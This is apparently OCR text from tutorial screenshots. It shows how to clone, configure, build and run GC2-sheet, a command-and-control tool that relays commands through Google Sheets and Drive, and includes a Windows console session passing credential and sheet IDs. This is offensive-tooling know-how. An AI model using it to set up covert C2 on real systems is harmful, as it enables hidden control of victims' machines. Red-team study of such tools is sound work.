 GitHub - looCiprian/GC
API Credentials – APIs &
GC2test2 - Google
secret gc2 - Google
github.com/looCiprian/GC2-sheet/?trk=article-ssr-frontend-pulse_little-text-block
M
README
GPL-3.0 license
Get link
4. Download the C2
The C2 can be cloned directly from GitHub:
git clone https://github.com/looCiprian/GC2-sheet
cd GC2-sheet
5. Configure the C2
The preferred way to configure the C2 is by modifying the options.yml
file inside the cmd directory.
The options.yml file is structured as follows:
key: # escaped JSON key
sheet: # sheetID
drive: # driveID
verbose: # verbose true or false
6. Build executable
go build gc2-sheet.go
7. Run
If the configuration file has been modified just run:
./gc2-sheet
Otherwise, it is possible to use the command options after compiling the
C2:
gc2-sheet --key <GCP service account credential file .JSON> -
Command Prompt - gc2-sheet.exe -k gc2-test-417604-9b0c369b7e21.json -s 1OBCt4jlSyzlD3bkqsxMqNQfKlj7cS_s8IjQlm_g-...
Directory of C:\Users\Alex\Desktop\GC2-sheet-master\GC2-sheet-master
03/18/2024 04:44 AM <DIR> .
03/18/2024 04:44 AM <DIR> ..
07/06/2023 07:22 PM 27 .gitignore
07/06/2023 07:22 PM <DIR> cmd
03/18/2024 04:44 AM 17,629,696 gc2-sheet.exe
07/06/2023 07:22 PM 69 gc2-sheet.go
07/06/2023 07:22 PM 945 go.mod
07/06/2023 07:22 PM 65,446 go.sum
07/06/2023 07:22 PM <DIR> img
07/06/2023 07:22 PM <DIR> internal
07/06/2023 07:22 PM 35,148 LICENSE
07/06/2023 07:22 PM 6,238 README.md
07/06/2023 07:22 PM <DIR> security
7 File(s) 17,737,569 bytes
6 Dir(s) 1,064,617,414,656 bytes free
C:\Users\Alex\Desktop\GC2-sheet-master\GC2-sheet-master>gc2-sheet.exe gc2-test-417604-9b0c369b7e21.js
on 1OBCt4jlSyzlD3bkqsxMqNQfKlj7cS_s8IjQlm_g-LwM 1pwIU8VJMDAoLqj1872GP77vxobjW06GM
2024/03/18 04:52:10 Using configuration file
2024/03/18 04:52:10 [-] Authentication failed Google Sheet
C:\Users\Alex\Desktop\GC2-sheet-master\GC2-sheet-master>gc2-sheet.exe gc2-test-417604-9b0c369b7e21.js
on 1OBCt4jlSyzlD3bkqs
C:\Users\Alex\Desktop\GC2-sheet-master\GC2-sheet-master>gc2-sheet.exe -k gc2-test-417604-9b0c369b7e21
.json -s 1OBCt4jlSyzlD3bkqsxMqNQfKlj7cS_s8IjQlm_g-LwM -d 1pwIU8VJMDAoLqj1872GP77vxobjW06GM